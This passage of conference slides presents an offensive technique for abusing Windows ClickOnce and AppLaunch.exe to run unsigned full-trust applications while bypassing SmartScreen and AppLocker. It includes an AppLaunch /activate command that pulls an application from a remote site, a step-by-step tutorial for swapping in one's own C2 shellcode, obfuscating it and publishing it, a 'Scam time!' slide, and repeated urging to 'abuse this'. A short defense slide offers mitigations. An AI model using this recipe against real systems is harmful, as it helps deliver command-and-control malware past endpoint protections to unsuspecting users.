
Proof

Slide 28
Alternative Launch
What if we could launch a full trust application with AppLaunch.exe?
Partial trust still has downsides!
  No kernel32.dll
  Limited library imports
  No file access
Surely Applaunch ensures it only launches partial trust applications …

Slide 29
Alternative Launch
I also discovered a new method to launch full trust applications through AppLaunch
Unsigned, full trust applications can now launch with the same benefits
  SmartScreen Bypass
  Applocker Bypass
  Does not rely on DLL sideloading
Why would you want this?
  Zero partial trust restrictions!

Slide 30
SilentLoader
Application that silently caches a full trust clickonce application in the background with no user prompts
That application can later be launched with AppLaunch.
  Values all taken from reading published .application
  More typical LOLBAS abuse here
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\AppLaunch.exe"
/activate "https://nathan2.com/files/mfsvector/mfsvector.application#mfsvector.application,
Version=1.0.0.1, Culture=neutral, PublicKeyToken=3a59541349cbda84,
processorArchitecture=amd64/mfsvector.exe, Version=1.0.0.1, Culture=neutral,
PublicKeyToken=3a59541349cbda84, processorArchitecture=amd64, type=win32"
Notes:
Slow down here
Add another slide

Slide 31

How were these commands found?
View exactly what commands were called with Procmon!
We can view rundll32.exe -> dfshim.dll -> dfscv.exe -> applaunch.exe -> launch!
Notes:
Say that rundll launches dfshim and slow down

Slide 32

Proof

Slide 33

Demo!
https://nathan2.com/files/msvector/msvector.application

Slide 34
Defense
There are multiple keys that can be disabled to disable clickonce prompts. Included in whitepaper
Flag execution of AppLaunch
Audit everything, blah blah blah, buzzword buzzword buzzword
Simple solution: Ban dfshim.dll in applocker
Dfshim is necessary for ClickOnce deployment

Slide 35

Microsoft response
Not patching! Please abuse this!

Slide 36



Tutorial Time!
Go to clicktools and copy shelly.cs
Replace the shellcode with your own C2 shellcode!
Obfuscate if needed
Current shellcode requires x64 build
Go to Settings -> properties -> security
Switch to partial trust for Internet

Slide 37


Tutorial Time!
Select build -> publish -> next
Specify the website you will be hosting this on
Add Unrestricted = “true” in the .exe.manifest
Call Signonce with the .application, .exe.manifest, and the key

Slide 38

Scam time!

Slide 39
Takeaways
Just because it’s intended does not make it not vulnerable!
Please abuse this as much as possible
Stick around after for a walkthrough and practice setting this up!
nathan2.com/posts/clicktools
github.com/nasawyer7/clicktools
nathan@nathan2.com

Slide 40
Thank you! (glaze section)
James Forshaw: Crazy research into .NET
Hack the Box: teaching platform
Daniel Feichter from RedOps: Direct NTDLL shellcode loading
nathan2.com/posts/clicktools
github.com/nasawyer7/clicktools
nathan@nathan2.com

